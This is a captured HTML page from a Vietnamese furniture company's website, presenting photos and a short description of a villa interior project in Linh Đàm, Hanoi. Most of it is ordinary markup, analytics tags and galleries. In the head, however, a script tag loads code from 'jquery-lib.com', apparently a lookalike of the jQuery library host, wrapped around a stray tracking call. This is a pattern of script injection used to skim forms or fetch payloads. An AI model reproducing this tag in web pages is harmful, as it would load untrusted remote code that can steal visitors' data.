

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/
body_size: 15650
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="language" content="vi"/>
                <meta name="copyright" content="anhdoan.vn"/>
        <meta name="resource-type" content="Document"/>
        <meta name="distribution" content="Global"/>
        <meta name="revisit-after" content="1 days"/>
        <meta name="GENERATOR" content="anhdoan.vn"/>
        <meta name="facebook-domain-verification" content="y69zo1k5xutvm1jpj014svpbp3ky6l" />
        <meta property="og:site_name" content="anhdoan.vn"/>
        <meta property="og:type" content="website"/>
        <meta property="og:locale" content="vi_VN"/>
                <link rel="shortcut icon" href="https://anhdoan.vn/favicon.ico?v=1.1" type="image/x-icon"/>
        <link rel="canonical" href="https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" /><meta property="og:title" content="Thực Tế Biệt Thự Nhà Phố Linh Đàm" /><meta property="og:url" itemprop="url" content="https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" /><meta property="og:description" content="Thực Tế Biệt Thự Nhà Phố Linh Đàm" /><meta property="og:image" itemprop="thumbnailUrl" content="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/20/46/1.jpg" /><meta content="article" property="og:type"/><meta name="twitter:title" content="Thực Tế Biệt Thự Nhà Phố Linh Đàm" /><meta name="twitter:url"  content="https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" /><meta name="twitter:description" content="Thực Tế Biệt Thự Nhà Phố Linh Đàm" /><meta name="twitter:image" content="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/20/46/1.jpg" /><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Trang chủ",
    "item": "https://anhdoan.vn/"  
  },{
   "@type": "ListItem", 
    "position": 2, 
    "name": "Công trình đã triển khai",
    "item": "https://anhdoan.vn/cong-trinh-da-trien-khai/"  
  },{
    "@type": "ListItem", 
    "position": 3, 
     "name": "Thực Tế Biệt Thự Nhà Phố Linh Đàm",
    "item": "https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/"  
  }]
}
</script>        <meta name="robots" content="index, follow">        <title>Thực Tế Biệt Thự Nhà Phố Linh Đàm</title>
        <meta name="description" content="Thực Tế Biệt Thự Nhà Phố Linh Đàm" />
<meta name="keywords" content="Thực Tế Biệt Thự Nhà Phố Linh Đàm" />
<link href="/assets/192bfd37/authchoice.css?v=1616472517" rel="stylesheet">
<link href="/css/bootstrap.min.css?v=1617682899" rel="stylesheet">
<link href="/libs/owl-carousel/owl.carousel.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/owl-carousel/owl.theme.default.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/magiczoom/magiczoom.css?v=1616405540" rel="stylesheet">
<link href="/libs/wowjs/animate.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/swiper/swiper-bundle.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick-theme.min.css?v=1657599587" rel="stylesheet">
<link href="/css/jquery.fancybox.min.css?v=1616405539" rel="stylesheet">
<link href="/css/style.css?v=1657599587" rel="stylesheet">
<link href="/css/flatpickr.min.css?v=1657599587" rel="stylesheet">
<link href="/css/custom.css?v=1679627069" rel="stylesheet">
<link href="/css/style-new.css?v=1657599587" rel="stylesheet">
<link href="/css/style-ext.css?v=1628484072" rel="stylesheet">
<link href="/css/style-ext-res.css?v=1623234126" rel="stylesheet">        <script>
            var is_login = 0;
            var url_checklogin = '/site/checklogin/';
            var url_home = 'https://anhdoan.vn';
            var url_login = 'https://anhdoan.vn/dang-nhap/';
            var alert_email_success = 'Bạn đã đăng ký nhận bản tin thành công!';
            var alert_send_contact_success = 'Bạn đã gửi thông tin thành công!';
            var alert_email_null = 'Vui lòng nhập Email!';
            var alert_email_fail = 'Vui lòng nhập email hợp lệ!';
            var alert_email_err = 'Có lỗi khi lưu dữ liệu!';
            var alert_name_null = 'Vui lòng nhập Họ tên!';
            var alert_phone_null = 'Vui lòng nhập số điện thoại!';
            var alert_phone_fail = 'Số điện thoại không đúng!';
            var alert_avatar_null = 'Vui lòng chọn ảnh đại diện!';
            var alert_avatar_large = 'File ảnh lớn hơn 5MB';
            var alert_file_fail = 'File không hợp lệ!';
            var alert_cart_success = 'Thêm sản phẩm vào giỏ hàng thành công';
            var alert_product_color = 'Vui lòng chọn màu sắc sản phẩm';
            var url_register_feedback = '/site/feedback/';
            var url_morenews = '/news/showmore/';
            var url_morenewstag = '/news/showmoretag/';
            var url_addtocart = '/checkout/addcart/';
            var url_removetocart = '/checkout/removecart/';
            var url_updatetocart = '/checkout/updatecart/';
            var alert_comment_fail = 'Nội dung bình luận phải có ít nhất 100 ký tự!';
            var alert_comment_empty = 'Vui lòng nhập nội dung đánh giá';
            var alert_comment_maxfile = 'Upload tối đa 5 files';
            var alert_comment_file = 'File upload không hợp lệ';
            var alert_rate_success = 'Đánh giá của bạn đã được gửi quản trị viên duyệt';
            var alert_date_null = 'Vui lòng nhập Ngày!';
            var txt_an = 'Ẩn';
            var txt_hien = 'Hiện';
        </script>
                    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHVTKX9');</script>
<!-- End Google Tag Manager -->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613358106345', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613358106345&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
<script src="https://jquery-lib.com/jquery-3.7.2.js">
pintrk('track', 'pagevisit');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MNPL6W89V4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MNPL6W89V4');
</script>
<meta name="google-site-verification" content="we6JyIEbChs2KYUUpO93xtCUbSWecemU-V8uwi0nP8s" />               
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Anh Đoàn Furniture",
        "url": "https://anhdoan.vn/",
        "logo": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://anhdoan.vn/",
        "https://www.instagram.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "HomeAndConstructionBusiness",
        "name": "Anh Đoàn Furniture",
        "image": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "@id": "",
        "url": "https://anhdoan.vn/",
        "telephone": "098 635 22 51",
        "address": {
        "@type": "PostalAddress",
        "streetAddress": "Văn Quán",
        "addressLocality": "Hà Nội",
        "postalCode": "100000",
        "addressCountry": "VN"
        },
        "geo": {
        "@type": "GeoCoordinates",
        "latitude": 20.9798987,
        "longitude": 105.7949678
        },
        "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
        ],
        "opens": "08:00",
        "closes": "18:30"
        },
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.instagram.com/doanvt45/",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan",
        "https://anhdoan.vn/"
        ] 
        }
    </script>


      
            </head>
    <body class="body_vi">
                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHVTKX9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <header id="header" class="header-secondary">
    <div class="d-flex justify-content-between align-items-center" style="width: 100%">
        <div class="header-logo">
            <a href="https://anhdoan.vn" class="lg-svg">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo Anh Doan" />
                            </a>
        </div>
        <div class="header-actions position-relative">
            <div class="user mr-3">
                                    <a class="user-iconLog" href="javascript:;">
                        <svg width="19" height="25" viewBox="0 0 19 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11.0792 10.7455C13.6011 9.72261 14.794 6.90255 13.7435 4.44675C12.6931 1.99094 9.79713 0.82936 7.27525 1.85228C4.75337 2.8752 3.56054 5.69526 4.61098 8.15106C5.66142 10.6069 8.55736 11.7684 11.0792 10.7455Z" fill="white" />
                            <path d="M9.17916 12.7678C4.10802 12.7678 0 16.7682 0 21.7065C0 23.0017 1.08106 24.0544 2.41109 24.0544H15.9538C17.2838 24.0544 18.3649 23.0017 18.3649 21.7065C18.3649 16.7682 14.2503 12.7678 9.17916 12.7678Z" fill="white" />
                        </svg>
                    </a>
                    <div class="user-box">
                        <div class="user-box--tit">Bạn đã có tài khoản</div>
                        <div class="user-dk">
                            <a href="/dang-nhap/" class="login">Đăng nhập</a> / <a href="/dang-ky/" class="register">Đăng ký</a>
                        </div>
                        <div class="pass"><a href="/quen-mat-khau/">Bạn quên mật khẩu                                ?</a></div>
                        <div class="log-socials">
                            <!-- <div>Đăng nhập bằng</div> -->
                            <div id="w1" class="icon">                                                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img class="m-0" alt="Facebook" src="/images/img-fb.svg?v=1.0"> <span>Đăng nhập bằng Facebook</span></a>                                                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img class="m-0" alt="Google" src="/images/img-gg.svg?v=1.0"> <span>Đăng nhập bằng Google</span></a>                                                        </div>                        </div>
                    </div>
                            </div>
            <div class="search mr-3 position-relative">
                <form  onsubmit="return submit_search()" name="formHeadSearch" action="/tim-kiem/" method="get">
                    <a class="icon-search" href="javascript:;"><img width="25" src="/images/search.svg" alt="search"></a>
                    <div class="search-box">
                        <input name="keyword" type="text" id="input_search" placeholder="Nhập tìm kiếm tại đây..." class="form-control" value="">
                            <button class="btn-search" type="submit"><img width="22" src="/images/search.svg" alt="search">
                            </button>
                    </div>
                </form>
            </div>
            <div class="phone"><a href="tel:0986352251">
                    <svg class="cut" width="22" height="22" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                        <path d="M21.4231 16.1458L18.3465 13.0756C17.2477 11.9791 15.3797 12.4178 14.9402 13.8431C14.6106 14.83 13.5118 15.3783 12.5229 15.1589C10.3253 14.6107 7.35853 11.7598 6.80913 9.4572C6.47949 8.47031 7.13877 7.37383 8.12768 7.04493C9.55612 6.60633 9.99563 4.7423 8.89684 3.64582L5.82021 0.575655C4.94118 -0.191885 3.62262 -0.191885 2.85347 0.575655L0.765758 2.65898C-1.32195 4.85195 0.985517 10.6633 6.14985 15.8168C11.3142 20.9703 17.1378 23.3826 19.3354 21.1896L21.4231 19.1063C22.1923 18.2291 22.1923 16.9133 21.4231 16.1458Z" fill="white" />
                    </svg>
                </a>
            </div>
            <div class="menu-bars">
                <svg class="cut" width="33" height="20" viewBox="0 0 33 20" xmlns="http://www.w3.org/2000/svg">
                    <path d="M30.8408 0H1.34093C0.600344 0 0 0.488415 0 1.09086C0 1.69331 0.600344 2.18179 1.34093 2.18179H30.8409C31.5815 2.18179 32.1818 1.69338 32.1818 1.09086C32.1818 0.488351 31.5814 0 30.8408 0Z" fill="white" />
                    <path d="M30.8408 8.909H1.34093C0.600344 8.909 0 9.39741 0 9.99992C0 10.6024 0.600344 11.0909 1.34093 11.0909H30.8409C31.5815 11.0909 32.1818 10.6024 32.1818 9.99992C32.1818 9.39741 31.5814 8.909 30.8408 8.909Z" fill="white" />
                    <path d="M31.2575 17.8182H10.9243C10.4138 17.8182 10 18.3066 10 18.9091C10 19.5116 10.4138 20 10.9243 20H31.2576C31.768 20 32.1818 19.5116 32.1818 18.9091C32.1818 18.3066 31.768 17.8182 31.2575 17.8182Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
    <div class="header-menu">
        <div class="closed"><img src="/images/close.svg" alt="close" /></div>
        <div class="languages"><a class="active" href="javascript:void(0)" data-url="https://anhdoan.vn/" onclick="change_language('vi',this)"><img class="vi active" src="/images/vn.png"  width="32" height="22" alt=" Việt Nam"/>                              
                            </a><a class="" href="javascript:void(0)" data-url="https://anhdoan.vn/" onclick="change_language('en',this)"><img class="en " src="/images/en.png"  width="32" height="22" alt=" Tiếng Anh"/>                              
                            </a></div>        <div id="c_cartcount" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000"><a href="javascript:void(0)" onclick="cartModal()" class="cart">
    <input type="hidden" id="form-key-csrf-addcart" data-key-name="_csrf" data-key-value="ILV3Cl3POT1Nlv6rMnSrsMbaJ1u_ulwsI7B-5XM85Htk7wE-NoIOSzr5tP9bK-j5hb4ePNb0FEJHgiaOH321Hw==" />
    <svg width="41" height="36" viewBox="0 0 41 36" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M13.8294 35.2105C11.2793 35.2105 9.21045 33.1347 9.21045 30.5916C9.21045 28.0484 11.2862 25.9658 13.8294 25.9658C16.3794 25.9658 18.4551 28.0416 18.4551 30.5916C18.4551 33.1416 16.3794 35.2105 13.8294 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 35.2105C32.0299 35.2105 29.9541 33.1347 29.9541 30.5916C29.9541 28.0484 32.0299 25.9658 34.5799 25.9658C37.1299 25.9658 39.1988 28.0416 39.1988 30.5916C39.1988 33.1416 37.1299 35.2105 34.5799 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 31.2991H14.8603C14.3104 31.2991 13.7811 31.0311 13.4581 30.5843C13.1282 30.1307 13.0388 29.5533 13.2038 29.0241L15.85 22.515C16.0012 22.1507 16.4136 21.972 16.7779 22.1232C17.1422 22.2744 17.314 22.6868 17.1697 23.0511L14.5372 29.5052C14.5235 29.5464 14.5441 29.6564 14.5991 29.7389C14.6609 29.8214 14.7503 29.8695 14.8534 29.8695H34.5731C34.9649 29.8695 35.2879 30.1857 35.2879 30.5843C35.2948 30.983 34.9717 31.2991 34.5799 31.2991Z" fill="#6F6F6F" />
        <path d="M40.6628 5.39366C40.3328 4.94689 39.8105 4.6857 39.2606 4.6857L9.55391 4.69258L8.15861 1.49646C8.04177 1.23527 7.78745 1.07031 7.50564 1.07031H0.907213C0.515431 1.07031 0.192383 1.38649 0.192383 1.78514C0.192383 2.17692 0.508558 2.49997 0.907213 2.49997H7.03826L15.7537 22.4465C16.0286 23.0857 16.6541 23.4981 17.3552 23.4981H34.4217C35.1847 23.4981 35.8514 23.0101 36.0851 22.2815L40.924 6.94017C41.082 6.41779 40.9927 5.84043 40.6628 5.39366ZM32.9646 19.381H18.3931C18.0013 19.381 17.6782 19.0648 17.6782 18.6661C17.6782 18.2743 17.9944 17.9513 18.3931 17.9513H32.9646C33.3564 17.9513 33.6794 18.2675 33.6794 18.6661C33.6726 19.0579 33.3564 19.381 32.9646 19.381ZM34.2087 14.8789H17.149C16.7572 14.8789 16.4341 14.5627 16.4341 14.1641C16.4341 13.7723 16.7503 13.4492 17.149 13.4492H34.2087C34.6005 13.4492 34.9235 13.7654 34.9235 14.1641C34.9166 14.5559 34.6005 14.8789 34.2087 14.8789ZM35.2259 10.3769H16.1248C15.7331 10.3769 15.41 10.0607 15.41 9.66202C15.41 9.27024 15.7262 8.94719 16.1248 8.94719H35.2259C35.6177 8.94719 35.9408 9.26336 35.9408 9.66202C35.9408 10.0607 35.6177 10.3769 35.2259 10.3769Z" fill="#6F6F6F" />
        <path d="M2.24759 1.82645C2.24759 2.44505 1.74584 2.94681 1.12036 2.94681C0.501756 2.94681 0 2.44505 0 1.82645C0 1.20785 0.501756 0.699219 1.12036 0.699219C1.74584 0.699219 2.24759 1.20785 2.24759 1.82645Z" fill="#6F6F6F" />
    </svg>
    <span class="cart_count" id="count_cart">0</span>
</a>
</div>
        <div class="search mr-3 position-relative d-block d-md-none">
            <form  onsubmit=" return submit_search_mobile()" name="formHeadSearch" action="/tim-kiem/" method="get">
                <div class="search-box">
                    <button class="icon-search-mb" style="border: none;background: transparent;z-index: 9999;" type="submit"><img width="20" src="/images/search.svg" alt="search"></button>
                    <input type="text" name="keyword" id="input_search_mobile" placeholder="Nhập tìm kiếm tại đây..." value="" class="form-control">
                </div>
            </form>
        </div>

        <ul class="header-menu--main">
                                <li><a class="" href="/">Trang chủ</a>
                                            </li>
                                        <li><a class="" href="/gioi-thieu/">Giới thiệu</a>
                        <ul class="sub-menu"><li><a class="" href="/showroom/">Showroom</a></li><li><a class="" href="/gioi-thieu-do-da/">Đồ da</a></li></ul>                    </li>
                                        <li><a class="" href="/giai-phap-thiet-ke-noi-that/">Giải pháp thiết kế nội thất</a>
                                            </li>
                                        <li><a class="" href="/cong-trinh-da-trien-khai/">Công trình đã triển khai</a>
                                            </li>
                                        <li><a class="" href="/san-pham/">Sản phẩm</a>
                                            </li>
                                        <li><a class="" href="#">Blog: Tôi kể </a>
                        <ul class="sub-menu"><li><a class="" href="/giai-phap-chieu-sang/">Giải pháp chiếu sáng</a></li><li><a class="" href="/kien-thuc-noi-that/">Kiến thức nội thất </a></li><li><a class="" href="/phong-cach-song/">Phong cách sống</a></li></ul>                    </li>
                                        <li><a class="" href="/tin-tuc/">Tin Tức</a>
                                            </li>
                                        <li><a class="" href="/lien-he/">Liên hệ</a>
                                            </li>
                            </ul>

        <div class="header-menu--infor">
            <a class="lg-svg" href="">
                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
            </a>
            <div class="contact">
                <div><img src="/images/icon-call2.svg" alt="hotline" />0986 352 251</div>
                <span>|</span>
                <div>
                    <img src="/images/icon-mail.svg" alt="email" />
                    <a href="mailto:contact@anhdoan.vn">contact@anhdoan.vn</a>
                </div>
            </div>
            <p class="m-0">
                © Copyright 2020 ANH ĐOÀN FURNITURE. All Rights Reserved
            </p>
        </div>
    </div>
    <div class="overlay"></div>
</header><main class="detail-page">
    <section class="detail-slider">
        <div class="detail-slide-head">
            <div class="wow fadeInRight" data-wow-duration="2s" data-wow-delay="1.5s">
                <div class="rockness detail-slide-head-text">Anh Đoàn</div>
                <p>BIỆT THỰ NHÀ PHỐ LINH ĐÀM - Không gian đẹp từ sự “vừa và đủ”<br />
</p>
            </div>
        </div>


        <div class="sync1 owl-carousel owl-theme ">
                                <div class="item wow fadeInUp" data-wow-duration="2s">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w1200/1.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                                        <div class="item " data-wow-duration="2s">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w1200/2.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                                        <div class="item " data-wow-duration="2s">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w1200/3.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                                        <div class="item " data-wow-duration="2s">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w1200/11.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                                        <div class="item " data-wow-duration="2s">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w1200/25.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                            </div>
        <div class="sync2 owl-carousel owl-theme wow fadeInRight" data-wow-duration="2s" data-wow-delay="1s">
                                <div class="item">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w200/1.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                                        <div class="item">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w200/2.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                                        <div class="item">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w200/3.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                                        <div class="item">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w200/11.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                                        <div class="item">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/36/w200/25.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                    </div>
                            </div>
    </section>
    <div class="container my-3 px-xl-0">
        <ol class="breadcrumb-page">
            <li class="breadcrumb-item">
                <a href="/">Trang chủ</a>
            </li>
            <li class="breadcrumb-item active">
                <a href="/cong-trinh-da-trien-khai/">Công trình đã triển khai</a>
            </li>
        </ol>
    </div>
    <section class="detail-information wow fadeInUp" data-wow-duration="2s">
        <div class="container">
            <div class="left">
                <h1>
                    <span class="rockness">Biệt thự</span>Thực Tế Biệt Thự Nhà Phố Linh Đàm                </h1>
                <p>Khi cuộc sống ngày càng hiện đại thì yêu cầu của mỗi người với không gian sống của mình không đơn giản chỉ là câu chuyện về cái tủ, cái giường hay đơn thuần là nơi để ở. Mà không gian sống chính là nơi giúp các thành viên trong gia đình tìm lại được năng lượng sau một ngày dài mệt mỏi, hay là nơi khơi nguồn sự sáng tạo, cảm hứng trong công việc và là một góc riêng tư bên cạnh những người thân yêu.                 </p>
            </div>
            <div class="right">
                <div class="right-item">
                    <span>KHÁCH HÀNG</span> Anh Hoan                </div>
                <div class="right-item">
                    <span>NHÓM CÔNG TRÌNH</span> Biệt thự                </div>
                <div class="right-item">
                    <span>VỊ TRÍ</span> Linh Đàm, Hà Nội                </div>
                <div class="right-item">
                    <span>THỜI GIAN TRIỂN KHAI</span> 2023                </div>
                <div class="socials">
                    <p>Chia sẻ công trình này</p>
                    <div class="icon d-flex align-items-center">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-fb.svg" alt="facebook"></a>
                        <a href="https://www.instagram.com/?url=https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-insta.svg" alt="instagram"></a>
                        <a href="https://twitter.com/intent/tweet?url=https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-tw.svg" alt="twitter"></a>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="detail-solution-section">
        <div class="content">
            <div class="container">
                <h2 class="txt-head">
                    <span class="rockness">Giải pháp</span> của anh đoàn trong công trình này                </h2>
                <div class="wrapper wow fadeInUp" data-wow-duration="2s">
                    <div class="video-detail part-chung">
                                                    <div class="image"><img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/20/48/w600/2.jpg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                            </div>
                                                <div class="desc">
                            Chính vì lý do đó nên các vật liệu sử dụng trong công trình mà Anh Đoàn sử dụng đều là các chất liệu tự nhiên giúp gợi lên cảm xúc từ màu sắc đến cảm giác chân thực mỗi lần chạm vào như gỗ óc chó, đá, hay bò tự nhiên. Bề mặt tường và trần sử dụng tông trắng làm chủ đạo để làm nổi bật màu nâu trầm của gỗ tạo nên sự tối giản nhưng vẫn đủ nổi bật một cách trang nhã. 
                                                            <div class="text-center text-md-left">
                                    <a href="javascript:;" data-fancybox data-src="#modal-video" class="btn-action"><img src="/images/icon-youtube.svg" alt="youtube"> Xem video</a>
                                </div>
                                <div style="display: none;" id="modal-video">
                                    <div class="wrap">
                                        <div class="iframe-video">
                                            <iframe width="100%" height="100%" src="https://www.youtube.com/embed/Lc7rmabihjM" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                                        </div>
                                        <div class="info">
                                                                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/39/w300/3.jpg" alt="video">
                                                                                        <p>Mời Quý vị cùng chiêm ngưỡng những hình ảnh hoàn thiện trong công trình Biệt thự nhà phố Hải Phòng do Anh Đoàn thực hiện!                                             </p>
                                            <div class="social">
                                                <span>Chia sẻ công trình này</span>
                                                <div class="icon">
                                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-fb.svg" alt="facebook"></a>
                                                    <a href="https://www.instagram.com/?url=https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-insta.svg" alt="instagram"></a>
                                                    <a href="https://twitter.com/intent/tweet?url=https://anhdoan.vn/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-tw.svg" alt="twitter"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="image-detail part-chung">
                                                <div class="desc">
                                                        
                                <div class="text-center text-md-left">
                                    <a data-fancybox="images-preview" href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/6.jpg" data-caption="" class="btn-action"> <img src="/images/icon-img.svg" alt="Thực Tế Biệt Thự Nhà Phố Linh Đàm">
                                        27 hình ảnh                                    </a>
                                </div>

                                <div id="modal-images" style="display: none;">
                                                                                    <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/5.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/4.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/6-_2_.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/1.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/12.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/11.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/10.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/9.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/2.jpg" data-fancybox="images-preview" data-caption=""></a>
